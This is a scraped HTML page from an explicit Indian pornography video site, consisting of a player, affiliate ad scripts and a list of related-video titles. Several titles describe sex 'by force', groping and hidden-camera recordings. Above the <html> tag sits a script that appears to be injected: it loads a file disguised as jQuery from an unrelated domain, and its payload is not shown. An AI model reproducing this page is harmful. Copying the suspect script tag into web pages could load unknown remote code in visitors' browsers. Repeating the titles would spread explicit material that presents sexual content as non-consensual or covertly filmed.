

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/
body_size: 5954
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Fucking Indian Wife In New Holi 2019 Celebration - Indian Sex XXX Videos</title>
		<meta name="description" content="Explore Fucking Indian Wife In New Holi 2019 Celebration for free."/>
		<link rel="canonical" href="http://indiansexxxxvideos.com/movie/fucking-indian-wife-in-new-holi-2019-celebration/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>sexxxx</span>videos</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/hot-porn/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/latest-porn-videos/"><i class="fa fa-play-circle"></i> Latest Porn</a></li>
						<li><a href="/best-xxx-videos/"><i class="fa fa-play-circle"></i> Best XXX</a></li>
						<li><a href="/keys/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
 <div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
</div>
</div>
		
			<h1><i class="fa fa-caret-right"></i> Fucking Indian Wife In New Holi 2019 Celebration</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/6/994-indian-new-2019.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8zNDMyODA0My9mdWNraW5nX2luZGlhbl93aWZlX2luX25ld19ob2xpXzIwMThfY2VsZWJyYXRpb25f" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
										<a href="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA" target="_blank"><img src="/images/fmigf_300_250.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">65%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=3676&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 6902</li>
								<li><i class="fa fa-clock-o"></i> 10:00</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-10-14</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/select/hardcore/" target="_blank"><i class="fa fa-tag"></i> Hardcore</a></li>
								
								<li><a href="/select/indian/" target="_blank"><i class="fa fa-tag"></i> Indian</a></li>
								
								<li><a href="/select/wife/" target="_blank"><i class="fa fa-tag"></i> Wife</a></li>
								
								<li><a href="/select/fucking/" target="_blank"><i class="fa fa-tag"></i> Fucking</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Related Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/movie/indian-school-teacher-hardcore-sex-with-principal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/7/031_hardcore-principal.jpg" alt="Indian School Teacher Hardcore Sex With Principal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian School Teacher Hardcore Sex With Principal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10932</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/mumbai-call-girls-giving-escort-service-to-white-studs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/991-call-studs.jpg" alt="Mumbai call girls giving escort service to white studs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Mumbai call girls giving escort service to white studs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11147</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-bhabhi-pussy-licked-and-boobs-fondled-groped-on/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/019-fondled-groped.jpg" alt="Desi bhabhi pussy licked and boobs fondled groped on cam.mp4" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi bhabhi pussy licked and boobs fondled groped on cam.mp4</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11092</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">21:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/big-boob-horny-indian-fucked-in-missionary-position/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/2/217-in-position.jpg" alt="Big boob horny indian fucked in missionary position by white stud" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big boob horny indian fucked in missionary position by white stud</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10571</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:11</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/sensual-babe-getting-big-strokes-from-stud-taking-cum/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/974-big-stud-for.jpg" alt="Sensual babe getting big strokes from stud taking cum for pregnancy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sensual babe getting big strokes from stud taking cum for pregnancy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11620</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:10</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-indian-couple-fucking-bedroom/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/679-desi-fucking-bedroom.jpg" alt="Desi indian couple fucking bedroom" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi indian couple fucking bedroom</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10455</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:54</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/young-newly-married-indian-bhabhi-exploring-the-art/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/7/003-married-the.jpg" alt="Young Newly Married Indian Bhabhi Exploring The Art Of Hardcore Sex With Her Husband" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Young Newly Married Indian Bhabhi Exploring The Art Of Hardcore Sex With Her Husband</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10229</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/dark-hairy-indian-pussy-taking-big-white-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/827-hairy-cock.jpg" alt="Dark hairy indian pussy taking big white cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Dark hairy indian pussy taking big white cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11020</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">9:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/couple-reenu-sachin-hardcore-oral-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/792-reenu-sachin-sex.jpg" alt="Couple Reenu Sachin Hardcore Oral Sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Couple Reenu Sachin Hardcore Oral Sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9979</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/big-cock-indian-sucker-slut/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/943-big-slut.jpg" alt="Big cock indian sucker slut" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big cock indian sucker slut</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10885</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">9:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/turning-another-indian-bitch-to-dark-side-blowjob/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/593-the-blowjob.jpg" alt="Turning another indian bitch to the dark side blowjob" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Turning another indian bitch to the dark side blowjob</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8051</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-arab-porn-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/547-indian.jpg" alt="Indian arab porn video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian arab porn video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11640</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">17:42</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/clean-shaven-indian-pussy-finger-fucked/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/501-indian-finger-fucked.jpg" alt="Clean shaven indian pussy finger fucked" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Clean shaven indian pussy finger fucked</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10483</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/watch-till-end-my-indian-aunt-has-biggest-ass-and/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/699-the-and.jpg" alt="Watch till the end. my indian aunt has the biggest ass and shows ait whikle sucking my cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Watch till the end. my indian aunt has the biggest ass and shows ait whikle sucking my cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11603</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/big-ass-indian-bhabhi-riding-boy-cock-on-bed/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/605-on.jpg" alt="Big ass indian bhabhi riding boy cock on the bed" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big ass indian bhabhi riding boy cock on the bed</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8181</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-model-fucked-in-hotel-room-by-force-fucking/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/598-model-south.jpg" alt="Indian model fucked in hotel room by force -fucking hardcore fuck pussyfucking indian hardsex india desi hindi indian-sex sex-vidos hindi-sex indian-girl-sex-video new-desi-girl-sex-video new-model-sex deshi-model-sex south-indian-sex-video hard-sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian model fucked in hotel room by force -fucking hardcore fuck pussyfucking indian hardsex india desi hindi indian-sex sex-vidos hindi-sex indian-girl-sex-video new-desi-girl-sex-video new-model-sex deshi-model-sex south-indian-sex-video hard-sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7634</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:56</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-bhabhi-shilpa-enjoying-fuck-from-reverse-cow-girl/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/094-fuck-girl.jpg" alt="Desi bhabhi shilpa enjoying fuck from reverse cow girl style by husband" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi bhabhi shilpa enjoying fuck from reverse cow girl style by husband</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10196</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:10</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-angel-stripping/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/069-angel.jpg" alt="Desi angel stripping" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi angel stripping</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10710</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/big-boob-indian-housewife-fucking-her-man-riding-on/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/808-on-his-cock.jpg" alt="Big boob indian housewife fucking her man riding on his stiff big cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big boob indian housewife fucking her man riding on his stiff big cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10495</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-porn-videos-of-married-wife-mona-fucked-hard/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/801-indian-wife-mona.jpg" alt="Indian porn videos of married wife mona fucked hard in reverse cow girl position" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian porn videos of married wife mona fucked hard in reverse cow girl position</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9566</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:06</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-porn-videos-real-desi-sex-videos-of-real-indian/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/384--videos-real.jpg" alt="Indian porn videos - real desi sex videos of real indian group sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian porn videos - real desi sex videos of real indian group sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12014</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:15:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/amateure-cams-indian-bitch-rupali-poses-topless-laying/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/253--in.jpg" alt="Amateure-cams - indian bitch rupali poses topless laying naked in bed" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Amateure-cams - indian bitch rupali poses topless laying naked in bed</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4319</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-girl-seducing-big-white-male-sucking-fucking/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/061-big.jpg" alt="Indian girl seducing big white male sucking fucking desi style" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian girl seducing big white male sucking fucking desi style</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11791</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/raw-hardcore-indian-fucking/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/072-indian.jpg" alt="Raw hardcore indian fucking" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Raw hardcore indian fucking</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11850</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:35</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
